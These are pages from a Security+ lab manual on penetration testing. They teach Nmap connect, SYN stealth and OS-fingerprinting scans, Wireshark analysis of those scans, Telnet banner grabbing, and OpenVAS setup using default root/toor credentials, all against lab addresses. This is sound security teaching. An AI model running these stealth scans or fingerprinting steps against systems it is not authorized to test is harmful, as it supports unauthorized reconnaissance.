
Chapter 4: Penetration Testing
90
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
What do you notice about the source addresses?d.
What do you notice about the broadcast addresses?e.
3. On the Wireshark menu, choose Capture | Interfaces.
4. Next to the interface with the IP address 192.168.100.101, click Start. In the Save Capture File
Before Starting a New Capture? dialog box, click Continue Without Saving.
Step 5: Use Nmap to scan open TCP ports.
1. At the command line, type nmap –sT 192.168.100.102 and press e n t e r .
The –sT option tells Nmap to perform a TCP port scan. This is a full connection scan. The scan
should take about eight to ten minutes.
Observe the output.
a.
How many ports did it nd?b.
How long did the scan take?c.
Figure 4-2 Trafc generated by Nmap scan
ch04.indd 90 11/17/10 10:15:31 AM

Lab 4.1w: Using Nmap in Windows
91
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Step 6: Use Wireshark to analyze the scan.
1. Click on the Wireshark Capture screen and click Stop.
Observe the output.
a.
How many packets did Wireshark capture?b.
Look at the signature of the scan. Notice that there are many SYN packets sent from
192.168.100.101 (the computer doing the scanning) and many RST/ACK packets being sent back.
RST/ACK is the response for a request to connect to a port that is not open.
Look at what happens when an open port is discovered. If you look at the output from the
Nmap scan, you know that port 80, the HTTP service port, is open. To nd those particular
packets out of the thousands of packets captured, you will need to lter out the unwanted
trafc.
2. In the Filter box, type tcp.port==80 and press e n t e r . (Note: There should be no spaces
between any of the characters typed in the Filter box.)
Look at the last four packets captured. Note the SYN, SYN/ACK, and ACK packets. A three-way
handshake was completed so that the port could be established as open. This is okay, but it is
very noisy and can show up in the server logs. The last of the four packets is an RST sent by
the scanning computer.
3. Click Clear to the right of the Filter box.
4. On the Wireshark menu, choose Capture | Interfaces.
5. Next to the interface with the IP address 192.168.100.101, click Start.
6. In the Save Capture File Before Starting a New Capture? dialog box, click Continue Without
Saving.
Step 7: Use Nmap to do a stealth scan on the computer.
1. At the command line, type nmap –sS 192.168.100.102 and press e n t e r .
The –sS option tells Nmap to perform a TCP SYN stealth port scan. Since this type of
scan requires Nmap to behave on the network in an atypical manner, you must have
administrative rights. The scan should take about one second.
Observe the output.
a.
How many ports did it nd? Compare this to the number of ports found with a TCP scan.b.
How long did the scan take? Compare this to the amount of time it took with the TCP scan.c.
Step 8: Use Wireshark to analyze the scan.
1. Click on the Wireshark Capture screen and click Stop.
Observe the output.
a.
How many total packets were captured? How does this compare to the previous capture?b.
ch04.indd 91 11/17/10 10:15:31 AM

Chapter 4: Penetration Testing
92
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
2. In the Filter box, type tcp.port==80 and press e n t e r . (Note: There should be no spaces
between the characters.)
Look at the last three packets. Note that this time the three-way handshake is not completed.
The SYN packet is sent and the SYN/ACK is returned, but instead of sending back an ACK, the
scanning computer sends an RST. This will allow the scanning computer to establish that the
port is in fact opened, but is less likely to be registered in the logs.
3. Close Wireshark and do not save the results.
Step 9: Use Nmap to enumerate the operating system of the target computer.
1. Choose Start | Run.
2. In the Open eld, type cmd and click OK.
3. At the command line, type nmap –O 192.168.100.102 and press e n t e r .
The –O option tells Nmap to perform the scan and guess what operating system is on the
computer. The scan should take about four seconds.
Observe the output.
a.
What was the guess made by Nmap? Was it correct?b.
Step 10: Use Telnet to connect to the web server, FTP server, and SMTP banner.
1. At the command line, type telnet 192.168.100.102 80 and press e n t e r .
2. At the prompt, type get and press e n t e r . (Note that you will not see the characters as you type.)
Observe the output.
a.
What web server is being used?b.
What version of the web server is being used?c.
3. At the command line, type telnet 192.168.100.102 21 and press e n t e r .
Observe the output.
a.
What FTP server is being used?b.
What version of the server is being used?c.
At the prompt, type d. quit and press e n t e r .
4. At the command line, type telnet 192.168.100.102 25 and press e n t e r .
Observe the output.
a.
What version of SMTP is being used?b.
Type c. quit and press e n t e r .
5. Close the command prompt.
ch04.indd 92 11/17/10 10:15:32 AM

Lab 4.1w: Using Nmap in Windows
93
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Step 11: Log off from the Windows XP Professional PC.
To exit from the Windows XP Professional PC:
1. Choose Start | Log Off.
2. At the Log Off Windows screen, click Log Off.
Lab 4.1 Analysis Questions
The following questions apply to the lab in this section:
1. An attacker has discovered a vulnerable computer with the IP address 192.168.201.10. What
tool might the attacker use to determine if there are other vulnerable computers on the
network, and what command would the attacker use?
2. What Nmap option would you use if you wanted to perform a TCP port scan?
3. How would you use Nmap to perform a TCP port scan on a computer with the IP address
192.168.220.101?
4. At the command line, type nmap. What option can you use to perform a UDP port scan?
A TCP SYN stealth port scan?
5. Look at the following six packets captured. What is the IP address of the scanning machine?
What is the IP address of the machine that was found? What can you tell from the following
information?
No. Time Source Destination Prot Info
99 18.557275 172.16.201.101 Broadcast ARP Who has 172.16.201.99? Tell 172.16.201.101
100 18.557603 172.16.201.101 Broadcast ARP Who has 172.16.201.100? Tell 172.16.201.101
101 18.560688 173.16.201.101 172.16.201.102 ICMP Echo (ping) request
102 18.560994 172.16.201.101 172.16.201.102 TCP 54631 > http [ACK] Seq=0 Ack=0 Win=4096 Len=0
103 18.561293 172.16.201.101 Broadcast ARP Who has 172.16.201.103? Tell 172.16.201.101
104 18.561642 172.16.201.101 Broadcast ARP Who has 172.16.201.104? Tell 172.16.201.101
6. Based on the following information, what server software is on the target machine, and what
is the version number of the server program?
220 win2kserv Microsoft ESMTP MAIL Service, Version: 5.0.2172.1 ready at Sat,
25 Sep 2004 18:07:58 -0400
ch04.indd 93 11/17/10 10:15:32 AM

Chapter 4: Penetration Testing
94
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
7. Based on the following information, what server software is on the target machine, and what
is the version number of the server program?
220 win2kserv Microsoft FTP Service (Version 5.0).
8. Based on the following information, what server software is on the target machine, and what
is the version number of the server program?
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Sat, 25 Sep 2004 22:11:11 GMT
Content-Type: text/html
Content-Length: 87
9. Based on the following information, what server software is on the target machine, and what
is the version number of the server program?
Connected to 198.0.1.1.
Escape character is '^]'.
220 (vsFTPd 1.2.0)
10. Based on the following information, what server software is on the target machine, and what
is the version number of the server program?
Connected to 4.0.4.13.
Escape character is '^]'.
+OK POP3 linuxserv v2003.83rh server ready
Lab 4.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
banner
enumerate
Nmap
port scan
scan
signature
ch04.indd 94 11/17/10 10:15:32 AM

Lab 4.1w: Using Nmap in Windows
95
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
stack ngerprinting
stealth
1. ___________________ is a popular tool used by both network administrators and attackers alike
to discover hosts on a network.
2. The qualities and characteristics of the network trafc generated by Nmap’s ping scan are called its
___________________.
3. An attacker could use Nmap to perform a(n) ____________________ to see what ports are open.
4. Performing a(n) ____________________ scan with Nmap can help an attacker avoid detection.
5. The information provided by an application when connecting to its port is called the
_________________.
6. _____________________ is the method used by Nmap to determine the operating system of the
target computer.
Follow-Up Labs
Lab 4.2:• GUI-Based Vulnerability Scanners Use automated software to reveal vulnerabilities
of an operating system.
Lab 4.3:
• Researching System Vulnerabilities Research vulnerabilities on the Internet.
Lab 7.3:
• Using Firewalls Use rewalls to block attacks.
Lab 9.2:
• Intrusion Detection Systems Use an IDS to detect when an attack is underway.
Suggested Experiments
1. Explore the syntax for different ranges of scans. For instance, how would you scan all hosts
on the networks 192.168.1.0, 192.168.2.0, 192.168.3.0, and 192.168.4.0?
2. Try the same general steps in this lab using the Linux computers.
3. Put other hosts on the network, change the IP addresses, and scan the network again for the
computers.
4. Compare the usage of Nmap in Windows and Linux. Are there any differences in performance
or functionality?
References
Nmap• www.insecure.org
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 15
ch04.indd 95 11/17/10 10:15:32 AM

Chapter 4: Penetration Testing
96
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab 4.2: GUI-Based Vulnerability Scanners
So far, you have looked at different ways to acquire information about a network, the hosts that are on
them, the operating systems used, and the ports and services that are available. Wouldn’t it be nice if
there were tools that could do all of that in just one package? Vulnerability scanners are a convenient
tool for this use. Many vulnerability scanners include the ability to ping scan, port scan, OS ngerprint,
and even identify vulnerabilities that can be used either to patch or attack a computer.
One such vulnerability scanner is OpenVAS. OpenVAS stands for Open Vulnerability Assessment
System. This tool is a spinoff from another popular vulnerability scanner called Nessus. OpenVAS is
used by security consultants and network administrators to perform vulnerability audits. OpenVAS uses
plugins to scan for individual types of vulnerabilities. New plugins are added and updated often since
new vulnerabilities are discovered all the time. It is always a good idea to update your plugins before
running the vulnerability scan.
OpenVAS is a vulnerability scanner for the Linux environment and is made up of three parts:
client, server, and plugins. The server actually performs the scans. The client connects to the server and
congures it to run the scan. The plugins are the routines that scan for particular vulnerabilities.
In this lab you will use the OpenVAS vulnerability scanner to discover the vulnerabilities of a target
computer and analyze the output.
Learning Objectives
After completing this lab, you will be able to
Use a vulnerability scanner to discover vulnerabilities in a machine.
•
Analyze the output of the scan.•
S
40 minutes
Lab 4.2m: Using a Vulnerability Scanner (OpenVAS)
Materials and Setup
You will need the following:
BackTrack
•
Windows XP Professional•
Windows 2003 Server•
In addition you will need
OpenVAS
•
ch04.indd 96 11/17/10 10:15:33 AM

Lab 4.2m: Using a Vulnerability Scanner (OpenVAS)
97
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Lab Steps at a Glance
Step 1: Start the BackTrack, Windows XP Professional, and Windows 2003 Server PCs. Only log on
to the BackTrack PC.
Step 2: Configure OpenVAS to scan the computers.
Step 3: Scan the computers and analyze the report.
Step 4: Log off from the BackTrack PC.
Lab Steps
Step 1: Start the BackTrack, Windows XP Professional, and Windows 2003 Server PCs. Only
log on to the BackTrack PC.
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
➜ Note
Because OpenVAS is updated regularly, some screenshots in this chapter may differ from what
you see, but the general steps should remain the same.
Step 2: Configure OpenVAS to scan the computers.
1. At the command line, type startx and press e n t e r .
➜ Note
When you start OpenVAS for the rst time, you run the Make Cert program and then the Add
User program. You should also run updates. This exercise assumes these steps have already been
done.
2. Choose K Menu | BackTrack | Vulnerability Identication | OPENVAS | OpenVAS Server.
OpenVAS will load the plugins. At the time of this writing, there were well over 18,000 plugins.
➜ Note
The server will load the plugins, which may take several minutes.
ch04.indd 97 11/17/10 10:15:33 AM

Chapter 4: Penetration Testing
98
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
You will see the message “All plugins loaded” when the server is done loading them.
Now you need to connect the OpenVAS Client to the OpenVAS server.
3. Choose K Menu | BackTrack | Vulnerability Identication | OPENVAS | OpenVAS Client.
✔ Hint
Maximize the client screen and adjust the size of the sections as necessary.
4. In the OpenVAS Client interface, choose File | Connect.
5. In the Connect to OpenVAS Server screen, set the following:
Hostname: localhost
Port: 9390
Login: root
Password: toor
6. Click OK.
7. In the SSL Setup dialog box, select Display and Remember the Server Certicate, Do Not Care
About the CA, and then click OK.
8. When prompted “Do you accept this certicate?” click Yes.
The client program now loads the plugins. This again will take a few minutes to complete.
When the client has completed loading the plugins, you will get the message “Found and
enabled plugins.”
9. On the Found Plugins screen, click OK.
The client is now ready to be congured for a scan. See Figure 4-3.
10. Choose Task | New.
11. For the name, type Windows Scan and then press e n t e r .
12. Choose Scope | New.
13. In the New Scope text box, type Windows scope and press e n t e r .
Before you execute the scan, take a look at how the information is displayed on the Plugins
tab. At the top of the screen is the Plugin Selection window. The items listed are the plugin
“families.”
14. Choose File | Connect. The Scope will then load the modules. This process can take up to ten
minutes depending on hardware specications. Before you execute the scan, take a look at
how the information is displayed on the Plugins tab. At the top of the screen is the Plugin
Section window. The items listed are the plugin “families.”
15. In the OpenVAS Client interface, click both Disable All and Collapse All.
ch04.indd 98 11/17/10 10:15:33 AM
